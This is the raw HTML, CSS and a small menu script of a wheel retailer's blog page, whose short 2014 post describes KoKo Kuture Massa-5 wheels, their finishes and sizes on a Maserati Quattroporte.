    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5990 single-format-standard wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div id="infinite-article" data-infinite="on" class="on">
			<div class="row post-detail-row top-padding" data-equal=">.columns" data-row-detection="true">
	<div class="small-12 medium-8 columns">

	  <article itemscope itemtype="http://schema.org/Article" class="post blog-post post-5990 type-post status-publish format-standard hentry category-uncategorized tag-concave tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-maserati tag-massa-5 tag-quattroporte tag-rims tag-wheels tag-wtw-2" id="post-5990" role="article" data-id="5990" data-url="https://giovannawheels.com/luxury-wheels-for-maserati/">
	  	<header class="post-title entry-header">
	  		<a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a>	  		<h1 class="entry-title" itemprop="name headline">Luxury Wheels for Maserati</h1>	  			<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-30T09:14:33-08:00" itemprop="datePublished" content="2014-01-30T09:14:33-08:00">January 30, 2014</time>
		<meta itemprop="dateModified" content="2014-01-30T09:14:33-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/luxury-wheels-for-maserati/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
		  	</header>
	  		  	<div class="share-container">
		  	 		<aside class="share-article-vertical hide-on-print fixed-me hide-for-small">
		<h6>0<span>Shares</span></h6>

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=Luxury+Wheels+for+Maserati&url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
									</aside>
				  <div class="post-content-container">
					<div class="post-content entry-content cf">
									    	<p>The Maserati Quattroporte below is a 4-door luxury sports car sitting on KoKo Kuture rims called Massa-5 featuring a black finish with a machined face. The finishes available for these luxury wheels are all black, black with a machined face, silver with a black anodized face and silver with a machined face. Size options available for the Massa-5 wheels include 20 inches and 22 inches. Visit WTW&#8217;s <a href="http://www.wtwcorp.com" target="_blank">website</a> to view more <a href="http://www.wtwcorp.com" target="_blank">Luxury Wheels for Maserati</a>.</p>
<p><a href="http://giovannawheels.com/wp-content/uploads/2014/01/Maserati_Quattroporte_wtw_giovanna_koko_kuture_massa-5_luxury_concave_wheels_rims_high-performance.jpg" rel="mfp"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4614" title="Maserati_Quattroporte_wtw_giovanna_koko_kuture_massa-5_luxury_concave_wheels_rims_high performance" src="http://giovannawheels.com/wp-content/uploads/2014/01/Maserati_Quattroporte_wtw_giovanna_koko_kuture_massa-5_luxury_concave_wheels_rims_high-performance.jpg" alt="" width="555" height="337" /></a></p>
			    				    	
					</div>
				</div>
			</div>
						<footer class="article-tags entry-footer">
	<span class="tags-title">Tags</span> 
	<a href="https://giovannawheels.com/tag/concave/" title="" class="tag-link">concave</a> <a href="https://giovannawheels.com/tag/giovanna-2/" title="" class="tag-link">giovanna</a> <a href="https://giovannawheels.com/tag/high-performance/" title="" class="tag-link">high performance</a> <a href="https://giovannawheels.com/tag/koko/" title="" class="tag-link">Koko</a> <a href="https://giovannawheels.com/tag/kuture/" title="" class="tag-link">kuture</a> <a href="https://giovannawheels.com/tag/luxury/" title="" class="tag-link">luxury</a> <a href="https://giovannawheels.com/tag/maserati/" title="" class="tag-link">Maserati</a> <a href="https://giovannawheels.com/tag/massa-5/" title="" class="tag-link">massa-5</a> <a href="https://giovannawheels.com/tag/quattroporte/" title="" class="tag-link">quattroporte</a> <a href="https://giovannawheels.com/tag/rims/" title="" class="tag-link">rims</a> <a href="https://giovannawheels.com/tag/wheels/" title="" class="tag-link">wheels</a> <a href="https://giovannawheels.com/tag/wtw-2/" title="" class="tag-link">wtw</a></footer>
 		<aside class="share-article hide-on-print ">
		<div class="row">
			<div class="small-12 medium-5 columns">
				<h6>Share This</h6>
			</div>
			<div class="small-12 medium-7 columns small-only-text-center text-right">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=Luxury+Wheels+for+Maserati&url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
											</div>
	</aside>
	 
			<div class="row post-navi hide-on-print no-padding" data-equal=">.columns">
				<div class="small-12 medium-6 columns">
					<span>Previous Article</span><a href="https://giovannawheels.com/custom-painted-wheels-for-chevrolet-2/" title="Custom Painted Wheels for Chevrolet">Custom Painted Wheels for Chevrolet</a>				</div>
				<div class="small-12 medium-6 columns">
					<span>Next Article</span><a href="https://giovannawheels.com/high-performance-wheels-for-bmw-2/" title="High Performance Wheels for BMW">High Performance Wheels for BMW</a>				</div>
			</div>
			  </article>

					<!-- Start #comments -->
<section id="comments" class="cf">


	<a href="#" id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://giovannawheels.com/wp-login.php?redirect_to=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
			</div>
	<aside class="sidebar small-12 medium-4 columns equal" role="complementary">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		<div class="row">
		<div class="small-12 columns">
			<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">Latest News</h4>
	<div class="row">
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-22710 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-armenia tag-armenia-rally tag-rally-for-armenia post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rally-for-armenia/" rel="bookmark" title="Rally for Armenia">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2020/11/rally-from-la-to-lnb_50538379152_o-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Rally for Armenia" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rally-for-armenia/" title="Rally for Armenia">Rally for Armenia</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2020-11-11T07:32:00-08:00" itemprop="datePublished" content="2020-11-11T07:32:00-08:00">November 11, 2020</time>
		<meta itemprop="dateModified" content="2020-11-11T07:39:53-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rally-for-armenia/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-21967 type-post status-publish format-gallery has-post-thumbnail hentry category-blog post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" rel="bookmark" title="Cars N Copters May 5th 2019">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_9382-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" title="Cars N Copters May 5th 2019">Cars N Copters May 5th 2019</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-06T12:20:52-07:00" itemprop="datePublished" content="2019-05-06T12:20:52-07:00">May 6, 2019</time>
		<meta itemprop="dateModified" content="2019-05-06T12:20:54-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/cars-n-copters-may-5th-2019/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-14258 type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" rel="bookmark" title="Rolls Royce Dawn &#8211; GFG FM858">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/12/giovanna-wheels-rolls-royce-dawn-gfg-fm858-1-of-1-81-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" title="Rolls Royce Dawn &#8211; GFG FM858">Rolls Royce Dawn &#8211; GFG FM858</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-12-06T12:28:46-08:00" itemprop="datePublished" content="2017-12-06T12:28:46-08:00">December 6, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T17:59:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-13784 type-post status-publish format-standard hentry category-blog" role="article">
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/" title="20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017">20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-11-08T15:11:58-08:00" itemprop="datePublished" content="2017-11-08T15:11:58-08:00">November 8, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T18:08:51-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10185 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-24inch tag-bogota-wheels tag-rolls-royce tag-wald tag-wraith tag-wraith-wheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" rel="bookmark" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Rolls-royce-wraith-giovanna-bogota-wheels-14-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA</a></h6>	</header>
